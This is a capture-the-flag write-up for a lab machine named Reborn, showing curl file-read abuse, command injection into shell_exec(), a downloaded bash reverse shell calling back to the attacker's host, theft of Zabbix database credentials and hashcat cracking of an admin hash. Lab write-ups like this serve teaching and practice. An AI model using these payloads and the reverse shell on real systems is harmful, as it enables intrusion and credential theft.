Introduction

This write-up refers to the Reborn machine. If support is required, please open a ticket in the support channel on the Discord server.

Reconnaissance
We started enumeration of the target machine using nmap to identify open ports and exposed services.

nmap -p- --open --min-rate 1200 <machine-ip> -sVC -vvv



Nmap identified two open ports on the system: port 80 (HTTP) and port 22 (SSH). When accessing the web application via port 80, we were redirected to the main application interface, confirming that the HTTP service is active and accessible.



The web application contains an input field that accepts a URL. We provided our own IP address to verify whether the application performs external requests based on this input.


It was observed that the application performs an HTTP request to the provided IP address using curl’s User-Agent, indicating that the back-end uses curl to perform HTTP requests.



By using curl, it is possible to abuse native options that allow reading local files and writing files to the system if user input is not properly validated.
Using curl, it was possible to read the Linux system file /etc/passwd.

http://<your-ip>/ -X POST -d @/etc/passwd





It was also possible to read the index.php file, which provided full access to the web application’s source code.

http://<machine-ip>/ -X POST -d @/var/www/html/index.php




With the application source code available, we proceeded to analyze it. On the very first line, a condition was identified that checks whether the parameter expertmode is equal to the string "tcp".





If this condition is true, the application returns and renders HTML content directly on the web page.



When analyzing the backend source code, it was identified that the port parameter is concatenated directly into a call to the shell_exec() function, without any proper validation or sanitization. This implementation allows user-controlled data to be interpreted as operating system commands, characterizing a Command Injection vulnerability.



As a result, it was possible to execute the id command on the operating system, confirming command injection.



After validating this flaw, remote command execution was achieved. Next, we leveraged curl (already identified in the backend) to download a reverse shell file hosted on a simple HTTP server (Python) controlled by the attacker and execute it on the system, resulting in a reverse connection to the target machine.

http://<vpn-ip>/shell.sh -o /tmp/shell.sh



#!/bin/bash

/bin/bash -c 'sh -i >& /dev/tcp/<vpn-ip>/443 0>&1



Next, the file /tmp/shell.sh was executed, initializing the reverse shell and establishing a connection back to the attacker’s host, confirming remote control of the system.



A reverse connection was received as the user www-data.



Exploitation – Obtaining the user flag

The shell was upgraded to an interactive TTY, allowing better session control (support for CTRL+C, CTRL+Z, command history, and execution of interactive programs).

script /dev/null -c bash
ctr+z
stty raw -echo ;fg



In the directory /var/www/html, the zabbix folder was identified.
Inside it, there is a conf directory containing a Zabbix configuration file with database credentials.





It was possible to obtain the MySQL database password from the zabbix.conf.php configuration file.


With the obtained credentials, access to the Zabbix MySQL database was achieved.



With access to the Zabbix MySQL database, it was possible to extract the password hash of the Administrator user directly from the users table.

$2y$10$Qcjjtq7XauueOab601qjM.XphS50C.Z2ym5uPmf4zWQOtlibG1W6C



Using the extracted hash, the password was cracked with Hashcat, resulting in the plaintext credential for the Administrator user.

hashcat -a 0 -m 3200 hash.txt --show
Admin:revolution

